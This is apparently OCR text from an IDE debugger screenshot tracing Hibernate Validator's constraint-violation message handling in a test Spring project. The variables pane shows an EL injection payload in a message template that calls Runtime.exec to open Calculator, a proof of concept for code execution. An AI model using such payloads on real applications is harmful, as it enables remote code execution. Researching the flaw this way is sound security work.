 hibernate-validator-6.2.0.Final-sources.jar > org > hibernate > validator > internal > engine > constraintvalidation > ConstraintValidatorContextImpl
SerializeApplication
Project
latorProcess.java
ConstraintTree.java
MetaConstraint.java
ValidatorImpl.java
AbstractValidationContext.java
ConstraintViolationCreationContext.java
SimpleConstraintTree.java
ConstraintValidatorContextImpl.java
Project
Bookmarks
Database
Maven
Reader Mode
.mvn
serialize
src
main
java
com.example.serialize
controller
indexController
MonthValidator
MonthValidatorPr
filter
serFilter
SerializeApplication
resources
static
templates
application.properties
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
pom.xml
serialize.iml
External Libraries
< 11 > /Users/tianyou/environme
188
3 usages 3 inheritors
189 private abstract class NodeBuilderBase {
190
191 protected final String messageTemplate; messageTemplate: null
192 protected ExpressionLanguageFeatureLevel expressionLanguageFeatureLevel = defaultCustomViolationExpressionLanguageFeatureLevel; expressionLanguageFeatureLevel: null
193 protected PathImpl propertyPath; propertyPath: null
194
195 protected NodeBuilderBase(String template, PathImpl path) {
196 this.messageTemplate = template;
197 this.propertyPath = path;
198 }
199
1 usage 1 override
200 public ConstraintValidatorContext addConstraintViolation() {
201 if ( constraintViolationCreationContexts == null ) {
202 constraintViolationCreationContexts = CollectionHelper.newArrayList( size: 3 );
203 }
204 if ( !( expressionVariables == null || expressionVariables.isEmpty() ) && expressionLanguageFeatureLevel == ExpressionLanguageFeatureLevel.NONE ) {
205 LOG.expressionVariablesDefinedWithExpressionLanguageNotEnabled(
206 constraintDescriptor.getAnnotation() != null ? constraintDescriptor.getAnnotation().annotationType() : Annotation.class );
207 }
208 constraintViolationCreationContexts.add(
209 new ConstraintViolationCreationContext(
210 messageTemplate,
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,926 in group "main": RUNNING
<init>:192, ConstraintValidatorContextImpl$NodeBuilderBase (org.hibernate.v
<init>:226, ConstraintValidatorContextImpl$ConstraintViolationBuilderImpl (or
buildConstraintViolationWithTemplate:90, ConstraintValidatorContextImpl (org
buildConstraintViolationWithTemplate:45, ConstraintValidatorContextImpl (org
isValid:28, MonthValidatorProcess (com.example.serialize.controller)
isValid:13, MonthValidatorProcess (com.example.serialize.controller)
validateSingleConstraint:180, ConstraintTree (org.hibernate.validator.internal.
validateConstraints:62, SimpleConstraintTree (org.hibernate.validator.internal
validateConstraints:75, ConstraintTree (org.hibernate.validator.internal.engine
doValidateConstraint:130, MetaConstraint (org.hibernate.validator.internal.me
validateConstraint:123, MetaConstraint (org.hibernate.validator.internal.metac
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {ConstraintValidatorContextImpl$ConstraintViolationBuilderImpl@7337}
template = "日期[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]不合法"
path = {PathImpl@7338} "el.aaa"
defaultCustomViolationExpressionLanguageFeatureLevel = {ExpressionLanguageFeatureLevel@6334} "NONE"
externalRepresentation = "none"
name = "NONE"
ordinal = 1